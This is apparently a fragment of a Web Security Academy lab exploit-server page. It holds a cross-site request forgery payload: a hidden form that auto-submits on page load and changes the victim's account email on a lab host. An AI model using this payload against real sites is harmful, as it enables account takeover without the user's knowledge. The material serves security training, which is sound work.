 Body:
<form method="POST" action="https://0a7f009c048922f984c9725300ad0062.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="heha%40haha.tn">
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log